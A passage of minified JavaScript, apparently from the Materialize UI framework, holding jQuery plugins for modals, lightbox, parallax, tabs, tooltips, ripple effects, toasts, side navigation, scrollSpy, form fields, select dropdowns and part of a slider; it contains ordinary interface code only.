i.complete&&i.complete(),o.remove(),e--}})}}),t.fn.extend({leanModal:function(e){return this.each(function(){var i={starting_top:"4%"},n=t.extend(i,e);t(this).click(function(e){n.starting_top=(t(this).offset().top-t(window).scrollTop())/1.15;var i=t(this).attr("href")||"#"+t(this).data("target");t(i).openModal(n),e.preventDefault()})})}})}(jQuery),function(t){t.fn.materialbox=function(){return this.each(function(){function e(){n=!1;var e=o.parent(".material-placeholder"),a=(window.innerWidth,window.innerHeight,o.data("width")),s=o.data("height");o.velocity("stop",!0),t("#materialbox-overlay").velocity("stop",!0),t(".materialbox-caption").velocity("stop",!0),t("#materialbox-overlay").velocity({opacity:0},{duration:r,queue:!1,easing:"easeOutQuad",complete:function(){i=!1,t(this).remove()
}}),o.velocity({width:a,height:s,left:0,top:0},{duration:r,queue:!1,easing:"easeOutQuad"}),t(".materialbox-caption").velocity({opacity:0},{duration:r,queue:!1,easing:"easeOutQuad",complete:function(){e.css({height:"",width:"",position:"",top:"",left:""}),o.css({height:"",top:"",left:"",width:"","max-width":"",position:"","z-index":""}),o.removeClass("active"),n=!0,t(this).remove()}})}if(!t(this).hasClass("initialized")){t(this).addClass("initialized");var i=!1,n=!0,a=275,r=200,o=t(this),s=t("<div></div>").addClass("material-placeholder");o.wrap(s),o.on("click",function(){var r=o.parent(".material-placeholder"),s=window.innerWidth,l=window.innerHeight,u=o.width(),c=o.height();if(n===!1)return e(),!1;if(i&&n===!0)return e(),!1;n=!1,o.addClass("active"),i=!0,r.css({width:r[0].getBoundingClientRect().width,height:r[0].getBoundingClientRect().height,position:"relative",top:0,left:0}),o.css({position:"absolute","z-index":1e3}).data("width",u).data("height",c);var d=t('<div id="materialbox-overlay"></div>').css({opacity:0}).click(function(){n===!0&&e()});if(t("body").append(d),d.velocity({opacity:1},{duration:a,queue:!1,easing:"easeOutQuad"}),""!==o.data("caption")){var p=t('<div class="materialbox-caption"></div>');p.text(o.data("caption")),t("body").append(p),p.css({display:"inline"}),p.velocity({opacity:1},{duration:a,queue:!1,easing:"easeOutQuad"})}var f=0,h=u/s,v=c/l,g=0,m=0;h>v?(f=c/u,g=.9*s,m=.9*s*f):(f=u/c,g=.9*l*f,m=.9*l),o.hasClass("responsive-img")?o.velocity({"max-width":g,width:u},{duration:0,queue:!1,complete:function(){o.css({left:0,top:0}).velocity({height:m,width:g,left:t(document).scrollLeft()+s/2-o.parent(".material-placeholder").offset().left-g/2,top:t(document).scrollTop()+l/2-o.parent(".material-placeholder").offset().top-m/2},{duration:a,queue:!1,easing:"easeOutQuad",complete:function(){n=!0}})}}):o.css("left",0).css("top",0).velocity({height:m,width:g,left:t(document).scrollLeft()+s/2-o.parent(".material-placeholder").offset().left-g/2,top:t(document).scrollTop()+l/2-o.parent(".material-placeholder").offset().top-m/2},{duration:a,queue:!1,easing:"easeOutQuad",complete:function(){n=!0}})}),t(window).scroll(function(){i&&e()}),t(document).keyup(function(t){27===t.keyCode&&n===!0&&i&&e()})}})},t(document).ready(function(){t(".materialboxed").materialbox()})}(jQuery),function(t){t.fn.parallax=function(){var e=t(window).width();return this.each(function(){function i(i){var a;a=601>e?n.height()>0?n.height():n.children("img").height():n.height()>0?n.height():500;var r=n.children("img").first(),o=r.height(),s=o-a,l=n.offset().top+a,u=n.offset().top,c=t(window).scrollTop(),d=window.innerHeight,p=c+d,f=(p-u)/(a+d),h=Math.round(s*f);i&&r.css("display","block"),l>c&&c+d>u&&r.css("transform","translate3D(-50%,"+h+"px, 0)")}var n=t(this);n.addClass("parallax"),n.children("img").one("load",function(){i(!0)}).each(function(){this.complete&&t(this).load()}),t(window).scroll(function(){e=t(window).width(),i(!1)}),t(window).resize(function(){e=t(window).width(),i(!1)})})}}(jQuery),function(t){var e={init:function(){return this.each(function(){{var e=t(this);t(window).width()}e.width("100%");var i=t(this).children("li").length;e.children("li").each(function(){t(this).width(100/i+"%")});var n,a,r=e.find("li.tab a"),o=e.width(),s=e.find("li").first().outerWidth(),l=0;n=t(r.filter('[href="'+location.hash+'"]')),0===n.length&&(n=t(this).find("li.tab a.active").first()),0===n.length&&(n=t(this).find("li.tab a").first()),n.addClass("active"),l=r.index(n),0>l&&(l=0),a=t(n[0].hash),e.append('<div class="indicator"></div>');var u=e.find(".indicator");e.is(":visible")&&(u.css({right:o-(l+1)*s}),u.css({left:l*s})),t(window).resize(function(){o=e.width(),s=e.find("li").first().outerWidth(),0>l&&(l=0),0!==s&&0!==o&&(u.css({right:o-(l+1)*s}),u.css({left:l*s}))}),r.not(n).each(function(){t(this.hash).hide()}),e.on("click","a",function(i){if(t(this).parent().hasClass("disabled"))return void i.preventDefault();o=e.width(),s=e.find("li").first().outerWidth(),n.removeClass("active"),a.hide(),n=t(this),a=t(this.hash),r=e.find("li.tab a"),n.addClass("active");var c=l;l=r.index(t(this)),0>l&&(l=0),a.show(),l-c>=0?(u.velocity({right:o-(l+1)*s},{duration:300,queue:!1,easing:"easeOutQuad"}),u.velocity({left:l*s},{duration:300,queue:!1,easing:"easeOutQuad",delay:90})):(u.velocity({left:l*s},{duration:300,queue:!1,easing:"easeOutQuad"}),u.velocity({right:o-(l+1)*s},{duration:300,queue:!1,easing:"easeOutQuad",delay:90})),i.preventDefault()})})},select_tab:function(t){this.find('a[href="#'+t+'"]').trigger("click")}};t.fn.tabs=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.tooltip"):e.init.apply(this,arguments)},t(document).ready(function(){t("ul.tabs").tabs()})}(jQuery),function(t){t.fn.tooltip=function(e){var i=null,n=!1,a=null,r=5,o={delay:350};return e=t.extend(o,e),t(".material-tooltip").remove(),this.each(function(){var o=t(this),s=t("<span></span>").text(o.attr("data-tooltip")),l=t("<div></div>");l.addClass("material-tooltip").append(s),l.appendTo(t("body"));var u=t("<div></div>").addClass("backdrop");u.appendTo(l),u.css({top:0,left:0}),t(this).off("mouseenter mouseleave"),t(this).on({mouseenter:function(){var t=o.data("delay");t=void 0===t||""===t?e.delay:t,i=0,a=setInterval(function(){if(i+=10,i>=t&&n===!1){n=!0,l.css({display:"block",left:"0px",top:"0px"}),l.children("span").text(o.attr("data-tooltip"));var e=o.outerWidth(),a=o.outerHeight(),s=o.attr("data-position"),c=l.outerHeight(),d=l.outerWidth(),p="0px",f="0px",h=8;"top"===s?(l.css({top:o.offset().top-c-r,left:o.offset().left+e/2-d/2}),p="-10px",u.css({borderRadius:"14px 14px 0 0",transformOrigin:"50% 90%",marginTop:c,marginLeft:d/2-u.width()/2})):"left"===s?(l.css({top:o.offset().top+a/2-c/2,left:o.offset().left-d-r}),f="-10px",u.css({width:"14px",height:"14px",borderRadius:"14px 0 0 14px",transformOrigin:"95% 50%",marginTop:c/2,marginLeft:d})):"right"===s?(l.css({top:o.offset().top+a/2-c/2,left:o.offset().left+e+r}),f="+10px",u.css({width:"14px",height:"14px",borderRadius:"0 14px 14px 0",transformOrigin:"5% 50%",marginTop:c/2,marginLeft:"0px"})):(l.css({top:o.offset().top+o.outerHeight()+r,left:o.offset().left+e/2-d/2}),p="+10px",u.css({marginLeft:d/2-u.width()/2})),h=d/8,8>h&&(h=8),("right"===s||"left"===s)&&(h=d/10,6>h&&(h=6)),l.velocity({opacity:1,marginTop:p,marginLeft:f},{duration:350,queue:!1}),u.css({display:"block"}).velocity({opacity:1},{duration:55,delay:0,queue:!1}).velocity({scale:h},{duration:300,delay:0,queue:!1,easing:"easeInOutQuad"})}},10)},mouseleave:function(){clearInterval(a),i=0,l.velocity({opacity:0,marginTop:0,marginLeft:0},{duration:225,queue:!1,delay:275}),u.velocity({opacity:0,scale:1},{duration:225,delay:275,queue:!1,complete:function(){u.css("display","none"),l.css("display","none"),n=!1}})}})})},t(document).ready(function(){t(".tooltipped").tooltip()})}(jQuery),function(t){"use strict";function e(t){return null!==t&&t===t.window}function i(t){return e(t)?t:9===t.nodeType&&t.defaultView}function n(t){var e,n,a={top:0,left:0},r=t&&t.ownerDocument;return e=r.documentElement,"undefined"!=typeof t.getBoundingClientRect&&(a=t.getBoundingClientRect()),n=i(r),{top:a.top+n.pageYOffset-e.clientTop,left:a.left+n.pageXOffset-e.clientLeft}}function a(t){var e="";for(var i in t)t.hasOwnProperty(i)&&(e+=i+":"+t[i]+";");return e}function r(t){if(c.allowEvent(t)===!1)return null;for(var e=null,i=t.target||t.srcElement;null!==i.parentElement;){if(!(i instanceof SVGElement||-1===i.className.indexOf("waves-effect"))){e=i;break}if(i.classList.contains("waves-effect")){e=i;break}i=i.parentElement}return e}function o(e){var i=r(e);null!==i&&(u.show(e,i),"ontouchstart"in t&&(i.addEventListener("touchend",u.hide,!1),i.addEventListener("touchcancel",u.hide,!1)),i.addEventListener("mouseup",u.hide,!1),i.addEventListener("mouseleave",u.hide,!1))}var s=s||{},l=document.querySelectorAll.bind(document),u={duration:750,show:function(t,e){if(2===t.button)return!1;var i=e||this,r=document.createElement("div");r.className="waves-ripple",i.appendChild(r);var o=n(i),s=t.pageY-o.top,l=t.pageX-o.left,c="scale("+i.clientWidth/100*10+")";"touches"in t&&(s=t.touches[0].pageY-o.top,l=t.touches[0].pageX-o.left),r.setAttribute("data-hold",Date.now()),r.setAttribute("data-scale",c),r.setAttribute("data-x",l),r.setAttribute("data-y",s);var d={top:s+"px",left:l+"px"};r.className=r.className+" waves-notransition",r.setAttribute("style",a(d)),r.className=r.className.replace("waves-notransition",""),d["-webkit-transform"]=c,d["-moz-transform"]=c,d["-ms-transform"]=c,d["-o-transform"]=c,d.transform=c,d.opacity="1",d["-webkit-transition-duration"]=u.duration+"ms",d["-moz-transition-duration"]=u.duration+"ms",d["-o-transition-duration"]=u.duration+"ms",d["transition-duration"]=u.duration+"ms",d["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",r.setAttribute("style",a(d))},hide:function(t){c.touchup(t);var e=this,i=(1.4*e.clientWidth,null),n=e.getElementsByClassName("waves-ripple");if(!(n.length>0))return!1;i=n[n.length-1];var r=i.getAttribute("data-x"),o=i.getAttribute("data-y"),s=i.getAttribute("data-scale"),l=Date.now()-Number(i.getAttribute("data-hold")),d=350-l;0>d&&(d=0),setTimeout(function(){var t={top:o+"px",left:r+"px",opacity:"0","-webkit-transition-duration":u.duration+"ms","-moz-transition-duration":u.duration+"ms","-o-transition-duration":u.duration+"ms","transition-duration":u.duration+"ms","-webkit-transform":s,"-moz-transform":s,"-ms-transform":s,"-o-transform":s,transform:s};i.setAttribute("style",a(t)),setTimeout(function(){try{e.removeChild(i)}catch(t){return!1}},u.duration)},d)},wrapInput:function(t){for(var e=0;e<t.length;e++){var i=t[e];if("input"===i.tagName.toLowerCase()){var n=i.parentNode;if("i"===n.tagName.toLowerCase()&&-1!==n.className.indexOf("waves-effect"))continue;var a=document.createElement("i");a.className=i.className+" waves-input-wrapper";var r=i.getAttribute("style");r||(r=""),a.setAttribute("style",r),i.className="waves-button-input",i.removeAttribute("style"),n.replaceChild(a,i),a.appendChild(i)}}}},c={touches:0,allowEvent:function(t){var e=!0;return"touchstart"===t.type?c.touches+=1:"touchend"===t.type||"touchcancel"===t.type?setTimeout(function(){c.touches>0&&(c.touches-=1)},500):"mousedown"===t.type&&c.touches>0&&(e=!1),e},touchup:function(t){c.allowEvent(t)}};s.displayEffect=function(e){e=e||{},"duration"in e&&(u.duration=e.duration),u.wrapInput(l(".waves-effect")),"ontouchstart"in t&&document.body.addEventListener("touchstart",o,!1),document.body.addEventListener("mousedown",o,!1)},s.attach=function(e){"input"===e.tagName.toLowerCase()&&(u.wrapInput([e]),e=e.parentElement),"ontouchstart"in t&&e.addEventListener("touchstart",o,!1),e.addEventListener("mousedown",o,!1)},t.Waves=s,document.addEventListener("DOMContentLoaded",function(){s.displayEffect()},!1)}(window),Materialize.toast=function(t,e,i,n){function a(t){var e=document.createElement("div");if(e.classList.add("toast"),i)for(var a=i.split(" "),r=0,o=a.length;o>r;r++)e.classList.add(a[r]);e.innerHTML=t;var s=new Hammer(e,{prevent_default:!1});return s.on("pan",function(t){var i=t.deltaX,n=80;e.classList.contains("panning")||e.classList.add("panning");var a=1-Math.abs(i/n);0>a&&(a=0),Vel(e,{left:i,opacity:a},{duration:50,queue:!1,easing:"easeOutQuad"})}),s.on("panend",function(t){var i=t.deltaX,a=80;Math.abs(i)>a?Vel(e,{marginTop:"-40px"},{duration:375,easing:"easeOutExpo",queue:!1,complete:function(){"function"==typeof n&&n(),e.parentNode.removeChild(e)}}):(e.classList.remove("panning"),Vel(e,{left:0,opacity:1},{duration:300,easing:"easeOutExpo",queue:!1}))}),e}i=i||"";var r=document.getElementById("toast-container");null===r&&(r=document.createElement("div"),r.id="toast-container",document.body.appendChild(r));var o=a(t);t&&r.appendChild(o),o.style.top="35px",o.style.opacity=0,Vel(o,{top:"0px",opacity:1},{duration:300,easing:"easeOutCubic",queue:!1});var s=e,l=setInterval(function(){null===o.parentNode&&window.clearInterval(l),o.classList.contains("panning")||(s-=20),0>=s&&(Vel(o,{opacity:0,marginTop:"-40px"},{duration:375,easing:"easeOutExpo",queue:!1,complete:function(){"function"==typeof n&&n(),this[0].parentNode.removeChild(this[0])}}),window.clearInterval(l))},20)},function(t){var e={init:function(e){var i={menuWidth:240,edge:"left",closeOnClick:!1};e=t.extend(i,e),t(this).each(function(){function i(i){r=!1,o=!1,t("body").css("overflow",""),t("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),"left"===e.edge?(t(".drag-target").css({width:"",right:"",left:"0"}),a.velocity({left:-1*(e.menuWidth+10)},{duration:200,queue:!1,easing:"easeOutCubic",complete:function(){i===!0&&(a.removeAttr("style"),a.css("width",e.menuWidth))}})):(t(".drag-target").css({width:"",right:"0",left:""}),a.velocity({right:-1*(e.menuWidth+10)},{duration:200,queue:!1,easing:"easeOutCubic",complete:function(){i===!0&&(a.removeAttr("style"),a.css("width",e.menuWidth))}}))}var n=t(this),a=t("#"+n.attr("data-activates"));240!=e.menuWidth&&a.css("width",e.menuWidth),t("body").append(t('<div class="drag-target"></div>')),"left"==e.edge?(a.css("left",-1*(e.menuWidth+10)),t(".drag-target").css({left:0})):(a.addClass("right-aligned").css("right",-1*(e.menuWidth+10)).css("left",""),t(".drag-target").css({right:0})),a.hasClass("fixed")&&window.innerWidth>992&&a.css("left",0),a.hasClass("fixed")&&t(window).resize(function(){window.innerWidth>992?0!==t("#sidenav-overlay").css("opacity")&&o?i(!0):(a.removeAttr("style"),a.css("width",e.menuWidth)):o===!1&&("left"===e.edge?a.css("left",-1*(e.menuWidth+10)):a.css("right",-1*(e.menuWidth+10)))}),e.closeOnClick===!0&&a.on("click.itemclick","a:not(.collapsible-header)",function(){i()});var r=!1,o=!1;t(".drag-target").on("click",function(){i()}),t(".drag-target").hammer({prevent_default:!1}).bind("pan",function(n){if("touch"==n.gesture.pointerType){{var r=(n.gesture.direction,n.gesture.center.x);n.gesture.center.y,n.gesture.velocityX}if(t("body").css("overflow","hidden"),0===t("#sidenav-overlay").length){var s=t('<div id="sidenav-overlay"></div>');s.css("opacity",0).click(function(){i()}),t("body").append(s)}if("left"===e.edge&&(r>e.menuWidth?r=e.menuWidth:0>r&&(r=0)),"left"===e.edge)r<e.menuWidth/2?o=!1:r>=e.menuWidth/2&&(o=!0),a.css("left",r-e.menuWidth);else{r<window.innerWidth-e.menuWidth/2?o=!0:r>=window.innerWidth-e.menuWidth/2&&(o=!1);var l=-1*(r-e.menuWidth/2);l>0&&(l=0),a.css("right",l)}var u;"left"===e.edge?(u=r/e.menuWidth,t("#sidenav-overlay").velocity({opacity:u},{duration:50,queue:!1,easing:"easeOutQuad"})):(u=Math.abs((r-window.innerWidth)/e.menuWidth),t("#sidenav-overlay").velocity({opacity:u},{duration:50,queue:!1,easing:"easeOutQuad"}))}}).bind("panend",function(i){if("touch"==i.gesture.pointerType){var n=i.gesture.velocityX;r=!1,"left"===e.edge?o&&.3>=n||-.5>n?(a.velocity({left:0},{duration:300,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"}),t(".drag-target").css({width:"50%",right:0,left:""})):(!o||n>.3)&&(t("body").css("overflow",""),a.velocity({left:-1*(e.menuWidth+10)},{duration:200,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),t(".drag-target").css({width:"10px",right:"",left:0})):o&&n>=-.3||n>.5?(a.velocity({right:0},{duration:300,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"}),t(".drag-target").css({width:"50%",right:"",left:0})):(!o||-.3>n)&&(t("body").css("overflow",""),a.velocity({right:-1*(e.menuWidth+10)},{duration:200,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),t(".drag-target").css({width:"10px",right:0,left:""}))}}),n.click(function(){if(o===!0)o=!1,r=!1,i();else{t("body").css("overflow","hidden"),"left"===e.edge?(t(".drag-target").css({width:"50%",right:0,left:""}),a.velocity({left:0},{duration:300,queue:!1,easing:"easeOutQuad"})):(t(".drag-target").css({width:"50%",right:"",left:0}),a.velocity({right:0},{duration:300,queue:!1,easing:"easeOutQuad"}),a.css("left",""));var n=t('<div id="sidenav-overlay"></div>');n.css("opacity",0).click(function(){o=!1,r=!1,i(),n.velocity({opacity:0},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}})}),t("body").append(n),n.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){o=!0,r=!1}})}return!1})})},show:function(){this.trigger("click")},hide:function(){t("#sidenav-overlay").trigger("click")}};t.fn.sideNav=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sideNav"):e.init.apply(this,arguments)}}(jQuery),function(t){function e(e,i,n,a){var r=t();return t.each(o,function(t,o){if(o.height()>0){var s=o.offset().top,l=o.offset().left,u=l+o.width(),c=s+o.height(),d=!(l>i||a>u||s>n||e>c);d&&r.push(o)}}),r}function i(){++u;var i=r.scrollTop(),n=r.scrollLeft(),a=n+r.width(),o=i+r.height(),l=e(i+c.top+200,a+c.right,o+c.bottom,n+c.left);t.each(l,function(t,e){var i=e.data("scrollSpy:ticks");"number"!=typeof i&&e.triggerHandler("scrollSpy:enter"),e.data("scrollSpy:ticks",u)}),t.each(s,function(t,e){var i=e.data("scrollSpy:ticks");"number"==typeof i&&i!==u&&(e.triggerHandler("scrollSpy:exit"),e.data("scrollSpy:ticks",null))}),s=l}function n(){r.trigger("scrollSpy:winSize")}function a(t,e,i){var n,a,r,o=null,s=0;i||(i={});var l=function(){s=i.leading===!1?0:d(),o=null,r=t.apply(n,a),n=a=null};return function(){var u=d();s||i.leading!==!1||(s=u);var c=e-(u-s);return n=this,a=arguments,0>=c?(clearTimeout(o),o=null,s=u,r=t.apply(n,a),n=a=null):o||i.trailing===!1||(o=setTimeout(l,c)),r}}var r=t(window),o=[],s=[],l=!1,u=0,c={top:0,right:0,bottom:0,left:0},d=Date.now||function(){return(new Date).getTime()};t.scrollSpy=function(e,n){var s=[];e=t(e),e.each(function(e,i){o.push(t(i)),t(i).data("scrollSpy:id",e),t("a[href=#"+t(i).attr("id")+"]").click(function(e){e.preventDefault();var i=t(this.hash).offset().top+1;t("html, body").animate({scrollTop:i-200},{duration:400,queue:!1,easing:"easeOutCubic"})})}),n=n||{throttle:100},c.top=n.offsetTop||0,c.right=n.offsetRight||0,c.bottom=n.offsetBottom||0,c.left=n.offsetLeft||0;var u=a(i,n.throttle||100),d=function(){t(document).ready(u)};return l||(r.on("scroll",d),r.on("resize",d),l=!0),setTimeout(d,0),e.on("scrollSpy:enter",function(){s=t.grep(s,function(t){return 0!=t.height()});var e=t(this);s[0]?(t("a[href=#"+s[0].attr("id")+"]").removeClass("active"),e.data("scrollSpy:id")<s[0].data("scrollSpy:id")?s.unshift(t(this)):s.push(t(this))):s.push(t(this)),t("a[href=#"+s[0].attr("id")+"]").addClass("active")}),e.on("scrollSpy:exit",function(){if(s=t.grep(s,function(t){return 0!=t.height()}),s[0]){t("a[href=#"+s[0].attr("id")+"]").removeClass("active");var e=t(this);s=t.grep(s,function(t){return t.attr("id")!=e.attr("id")}),s[0]&&t("a[href=#"+s[0].attr("id")+"]").addClass("active")}}),e},t.winSizeSpy=function(e){return t.winSizeSpy=function(){return r},e=e||{throttle:100},r.on("resize",a(n,e.throttle||100))},t.fn.scrollSpy=function(e){return t.scrollSpy(t(this),e)}}(jQuery),function(t){t(document).ready(function(){function e(e){var i=e.css("font-family"),a=e.css("font-size");a&&n.css("font-size",a),i&&n.css("font-family",i),"off"===e.attr("wrap")&&n.css("overflow-wrap","normal").css("white-space","pre"),n.text(e.val()+"\n");var r=n.html().replace(/\n/g,"<br>");n.html(r),e.is(":visible")?n.css("width",e.width()):n.css("width",t(window).width()/2),e.css("height",n.height())}Materialize.updateTextFields=function(){var e="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t(e).each(function(e,i){t(i).val().length>0||void 0!==t(this).attr("placeholder")||t(i)[0].validity.badInput===!0?t(this).siblings("label, i").addClass("active"):t(this).siblings("label, i").removeClass("active")})};var i="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t("input[autofocus]").siblings("label, i").addClass("active"),t(document).on("change",i,function(){(0!==t(this).val().length||void 0!==t(this).attr("placeholder"))&&t(this).siblings("label, i").addClass("active")}),t(document).ready(function(){Materialize.updateTextFields()}),t(document).on("reset",function(e){var n=t(e.target);n.is("form")&&(n.find(i).removeClass("valid").removeClass("invalid"),n.find(i).each(function(){""===t(this).attr("value")&&t(this).siblings("label, i").removeClass("active")}),n.find("select.initialized").each(function(){var t=n.find("option[selected]").text();n.siblings("input.select-dropdown").val(t)}))}),t(document).on("focus",i,function(){t(this).siblings("label, i").addClass("active")}),t(document).on("blur",i,function(){var e=t(this);0===e.val().length&&e[0].validity.badInput!==!0&&void 0===e.attr("placeholder")&&e.siblings("label, i").removeClass("active")});var n=t(".hiddendiv").first();n.length||(n=t('<div class="hiddendiv common"></div>'),t("body").append(n));var a=".materialize-textarea";t(a).each(function(){var i=t(this);i.val().length&&e(i)}),t("body").on("keyup keydown",a,function(){e(t(this))}),t(".file-field").each(function(){var e=t(this).find("input.file-path");t(this).find('input[type="file"]').change(function(){e.val(t(this)[0].files[0].name),e.trigger("change")})});var r,o="input[type=range]",s=!1;t(o).each(function(){var e=t('<span class="thumb"><span class="value"></span></span>');t(this).after(e)});var l=".range-field";t(document).on("change",o,function(){var e=t(this).siblings(".thumb");e.find(".value").html(t(this).val())}),t(document).on("mousedown touchstart",o,function(e){var i=t(this).siblings(".thumb");i.length<=0&&(i=t('<span class="thumb"><span class="value"></span></span>'),t(this).append(i)),i.find(".value").html(t(this).val()),s=!0,t(this).addClass("active"),i.hasClass("active")||i.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),r=void 0===e.pageX||null===e.pageX?e.originalEvent.touches[0].pageX-t(this).offset().left:e.pageX-t(this).offset().left;var n=t(this).outerWidth();0>r?r=0:r>n&&(r=n),i.addClass("active").css("left",r),i.find(".value").html(t(this).val())}),t(document).on("mouseup touchend",l,function(){s=!1,t(this).removeClass("active")}),t(document).on("mousemove touchmove",l,function(e){var i,n=t(this).children(".thumb");if(s){n.hasClass("active")||n.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),i=void 0===e.pageX||null===e.pageX?e.originalEvent.touches[0].pageX-t(this).offset().left:e.pageX-t(this).offset().left;var a=t(this).outerWidth();0>i?i=0:i>a&&(i=a),n.addClass("active").css("left",i)}}),t(document).on("mouseout touchleave",l,function(){if(!s){var e=t(this).children(".thumb");e.hasClass("active")&&e.velocity({height:"0",width:"0",top:"10px",marginLeft:"-6px"},{duration:100}),e.removeClass("active")}})}),t.fn.material_select=function(e){t(this).each(function(){if($select=t(this),!$select.hasClass("browser-default")){var i=$select.data("select-id");if(i&&($select.parent().find("i").remove(),$select.parent().find("input").remove(),$select.unwrap(),t("ul#select-options-"+i).remove()),"destroy"===e)return void $select.data("select-id",null).removeClass("initialized");var n=Materialize.guid();$select.data("select-id",n);var a=t('<div class="select-wrapper"></div>');a.addClass($select.attr("class"));var r,o=t('<ul id="select-options-'+n+'" class="dropdown-content select-dropdown"></ul>'),s=$select.children("option");r=void 0!==$select.find("option:selected")?$select.find("option:selected"):o.first(),s.each(function(){o.append(t('<li class="'+(t(this).is(":disabled")?"disabled":"")+'"><span>'+t(this).html()+"</span></li>"))}),o.find("li").each(function(i){var n=$select;t(this).click(function(){t(this).hasClass("disabled")||(n.find("option").eq(i).prop("selected",!0),n.trigger("change"),n.siblings("input.select-dropdown").val(t(this).text()),"undefined"!=typeof e&&e())})}),$select.wrap(a);var l=t('<span class="caret">&#9660;</span>');$select.is(":disabled")&&l.addClass("disabled");var u=t('<input type="text" class="select-dropdown" readonly="true" '+($select.is(":disabled")?"disabled":"")+' data-activates="select-options-'+n+'" value="'+r.html()+'"/>');$select.before(u),u.before(l),t("body").append(o),$select.is(":disabled")||u.dropdown({hover:!1}),$select.attr("tabindex")&&t(u[0]).attr("tabindex",$select.attr("tabindex")),$select.addClass("initialized"),u.on("focus",function(){t(this).trigger("open"),r=t(this).val(),selectedOption=o.find("li").filter(function(){return t(this).text().toLowerCase()===r.toLowerCase()})[0],activateOption(o,selectedOption)}),u.on("blur",function(){t(this).trigger("close")}),activateOption=function(e,i){e.find("li.active").removeClass("active"),t(i).addClass("active"),e.scrollTo(i)},filterQuery=[],onKeyDown=function(e){if(9==e.which)return void u.trigger("close");if(40==e.which&&!o.is(":visible"))return void u.trigger("open");if(13!=e.which||o.is(":visible")){e.preventDefault(),letter=String.fromCharCode(e.which).toLowerCase();var i=[9,13,27,38,40];letter&&-1===i.indexOf(e.which)&&(filterQuery.push(letter),string=filterQuery.join(""),newOption=o.find("li").filter(function(){return 0===t(this).text().toLowerCase().indexOf(string)})[0],newOption&&activateOption(o,newOption)),13==e.which&&(activeOption=o.find("li.active:not(.disabled)")[0],activeOption&&(t(activeOption).trigger("click"),u.trigger("close"))),40==e.which&&(newOption=o.find("li.active").next("li:not(.disabled)")[0],newOption&&activateOption(o,newOption)),27==e.which&&u.trigger("close"),38==e.which&&(newOption=o.find("li.active").prev("li:not(.disabled)")[0],newOption&&activateOption(o,newOption)),setTimeout(function(){filterQuery=[]},1e3)}},u.on("keydown",onKeyDown)}})}}(jQuery),function(t){var e={init:function(e){var i={indicators:!0,height:400,transition:500,interval:6e3};return e=t.extend(i,e),this.each(function(){function i(t,e){t.hasClass("center-align")?t.velocity({opacity:0,translateY:-100},{duration:e,queue:!1}):t.hasClass("right-align")?t.velocity({opacity:0,translateX:100},{duration:e,queue:!1}):t.hasClass("left-align")&&t.velocity({opacity:0,translateX:-100},{duration:e,queue:!1})}function n(t){t>=s.length?t=0:0>t&&(t=s.length-1),l=o.find(".active").index(),l!=t&&(a=s.eq(l),$caption=a.find(".caption"),a.removeClass("active"),a.velocity({opacity:0},{duration:e.transition,queue:!1,easing:"easeOutQuad",complete:function(){s.not(".active").velocity({opacity:0,translateX:0,translateY:0},{duration:0,queue:!1})}}),i($caption,e.transition),e.indicators&&u.eq(l).removeClass("active"),s.eq(t).velocity({opacity:1},{duration:e.transition,queue:!1,easing:"easeOutQuad"}),s.eq(t).find(".caption").velocity({opacity:1,translateX:0,translateY:0},{duration:e.transition,delay:e.transition,queue:!1,easing:"easeOutQuad"}),s.eq(t).addClass("active"),e.indicators&&u.eq(t).addClass("active"))}var a,r=t(this),o=r.find("ul.slides").first(),s=o.find("li"),l=o.find(".active").index();if(-1!=l&&(a=s.eq(l)),r.hasClass("fullscreen")||(r.height(e.indicators?e.height+40:e.height),o.height(e.height)),s.find(".caption").each(function(){i(t(this),0)}),s.find("img").each(function(){t(this).css("background-image","url("+t(this).attr("src")+")"),t(this).attr("src","[data-uri]")}),e.indicators){var u=t('<ul class="indicators"></ul>');s.each(function(){var i=t('<li class="indicator-item"></li>');i.click(function(){var i=o.parent(),a=i.find(t(this)).index();n(a),clearInterval($interval),$interval=setInterval(function(){l=o.find(".active").index(),s.length==l+1?l=0:l+=1,n(l)},e.transition+e.interval)}),u.append(i)}),r.append(u),u=r.find("ul.indicators").find("li.indicator-item")}a?a.show():(s.first().addClass("active").velocity({opacity:1},{duration:e.transition,queue:!1,easing:"easeOutQuad"}),l=0,a=s.eq(l),e.indicators&&u.eq(l).addClass("active")),a.find("img").each(function(){a.find(".caption").velocity({opacity:1,translateX:0,translateY:0},{duration:e.transition,queue:!1,easing:"easeOutQuad"})}),$interval=setInterval(function(){l=o.find(".active").index(),n(l+1)},e.transition+e.interval);var c=!1,d=!1,p=!1;r.hammer({prevent_default:!1}).bind("pan",function(t){if("touch"===t.gesture.pointerType){clearInterval($interval);var 